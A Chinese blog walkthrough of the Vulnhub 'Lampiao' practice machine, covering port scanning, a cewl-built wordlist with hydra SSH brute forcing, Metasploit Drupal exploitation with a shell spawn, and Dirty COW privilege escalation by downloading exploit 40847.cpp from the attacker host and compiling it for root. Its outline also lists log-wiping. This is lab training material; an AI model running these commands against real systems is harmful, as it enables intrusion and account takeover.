Vulnhub百个项目渗透

Vulnhub百个项目渗透——项目二:Lampiao(SSH爆破,脏牛提权)

靶场地址 提取码:rong

🔥系列专栏:Vulnhub百个项目渗透

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2022年8月30日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!

`

前言

本文章仅用作实验学习,实验环境均为自行搭建的公开vuinhub靶场,仅使用kali虚拟机作为操作学习工具。本文仅用作学习记录,不做任何导向。请勿在现实环境中模仿,操作。

一、梳理流程

- 端口发现(看看使用了哪些端口,开启了什么服务,寻找突破点)

- 信息收集(利用遍历,关键词搜索等方式对敏感文件,插件尝试访问,寻求突破并获取shell)

- 二次收集(基于已得到的服务或者主机再次信息收集)

- 内网提权(尝试利用内核,各种版本漏洞等方式来提升权限)

- 毁尸灭迹(清除日志等文件,但是靶场就没必要了,拿旗就走)

二、使用步骤

1.端口发现

代码如下:



ifconfig //用来查看自己的IP



namp 192.168.247.0/24 -sP //用来扫描同网段所有存活主机,注意最后是0

这个IP是你ifconfig出来的IP

nmap -p- 192.168.247.134 //扫描开放端口,找服务

开放了一个web,还有一个ssh,还有一个未知的

思考ssh爆破的可能性,这就需要我们去web页面信息收集

2.web突破

打开是这样,源码也是这样,没有任何信息,这个时候有两种选择,要么会有其他的端口有其他的服务,要么在旁站有其他的服务,我们先看看之前那个未知的端口

这是1898端口的服务,没有账户密码就不考虑爆破登陆了,几乎没有可能性,有一个read more 我们点开

红框看到了明显的序列排列,那么这里有可能有sql注入,或者是隐藏信息,我们先改一下数字看看有啥。

改成2有两个文件

改成3也有,依次访问

audio.m4a:语音获得用户名:tiago

qrc.png:图片二维码扫描获得信息,需要爆破

至此这个端口信息收集的基本上完毕,开始爆一下网站的旁站,可以利用dirb,也可以用御剑或者啥的,看你自己

我用的铸剑,这个我就扫了一下,字典80万,太慢了,有这个就够了

又想要的私聊我

访问了robots.txt,看到了一些.txt文件,去看看

是一个介绍cms版本的,Drupal 7.54, 2017-02-01(这里肯定有版本漏洞,不过并不能让我们获取shell)

但这里,web能利用的基本上利用完了,没什么信息可以收集的了,也就可能之前有个sql注入,我用sqlmap跑了一遍,也并没有很能利用的点,视线再次回到端口,想到了ssh,一想到这,就想到之前有一个语音跟我们说了用户名,那就是爆破;那么密码从哪里来?在ctf靶场中,我们要知道可以使用cewl来遍历页面收集出一份密码,那么这里我们试试。

cewl http://182.168.247.128:1898/?q=node/1 -w rong.txt

--先把页面收集到的密码写入rong.txt

hydra -l tiago -P rong.txt 192.168.247.128 ssh

--利用九头蛇爆破 语法可以百度,日常使用语法很简单

得到密码如下

用户: tiago

密码: Virgulino

1.SSH突破

ssh tiago@192.168.247.128 --登录ssh,密码输入不显示,输就行了

id ----查看当前用户,发现是低权限用户,需要提权

2.msf突破

msfconsole

search Drupal

use unix/webapp/drupal_restws_exec

set rport 1898

set rhosts 192.168.247.128

meterpreter > shell

python -c 'import pty; pty.spawn("/bin/bash")'

成功通过漏洞渗透进入系统,获得低权限用户,和前面ssh登陆的tiago用户权限类似,

这是另外一种渗透的方法,比较方便。

3.漏扫突破

带着xray进去点点点(xray是一款被动扫描器),也可以联动awvs来一起工作

可以很快的知道有没有漏洞

像这就扫到一个cve-2022-23779的漏洞

像这就扫到一个cve-2022-23779的漏洞

还有一个Drupal CVE-2018-7600的RCE

给出了两个链接

https://github.com/dreadlocked/Drupalgeddon2 --里面都有详细用法

https://paper.seebug.org/567/

bp抓包把xray的请求头写进去就好,调试到200,按照给出的poc去使用即可

这个rb在用的时候会报错,我们需要排错

sudo gem install highline

三.内网突破

1.寻找exp

利用之前的已知cms,寻找EXP

网上搜到这个版本的cms可以使用脏牛通杀

2.利用漏洞

msf搜索到exp还要去官网看一下怎么使用,直接谷歌搜索40847就行

红框里面就是我们的利用方法:按照这个去写命令即可文章来源:https://www.toymoban.com/news/detail-462527.html

searchsploit dirty

使用:Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Race Condition Privile | linux/local/40847.cpp

python -m http.server 8081

cp /usr/share/exploitdb/exploits/linux/local/40847.cpp /root/

-----把exp复制到桌面

继续开启本地pthon服务,然后把40847.cp发送到靶机上:

wget http://192.168.247.129:8081/40847.cpp

------

命令:g++ -Wall -pedantic -O2 -std=c++11 -pthread -o rong 40847.cpp -lutil

-Wall 一般使用该选项,允许发出GCC能够提供的所有有用的警告

-pedantic 允许发出ANSI/ISO C标准所列出的所有警告

-O2编译器的优化选项的4个级别,-O0表示没有优化,-O1为缺省值,-O3优化级别最高

-std=c++11就是用按C++2011标准来编译的

-pthread 在Linux中要用到多线程时,需要链接pthread库

-o dcow gcc生成的目标文件,名字为dcow

执行gcc编译可执行文件.。

./rong --执行文件

Root password is: dirtyCowFun

获得root用户密码!

9、登录root-ssh

ssh root@192.168.247.128

ls

root@lampiao:~# cat /root/flag.txt

9740616875908d91ddcdaa8aea3af366

四.总结

1.cewl的页面爬虫获取密码本

2.利用msf快速拿shell

3.漏扫出漏洞

4.脏牛提权多快好省文章来源地址https://www.toymoban.com/news/detail-462527.html

到了这里,关于【甄选靶场】Vulnhub百个项目渗透——项目二:Lampiao(SSH爆破,脏牛提权)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!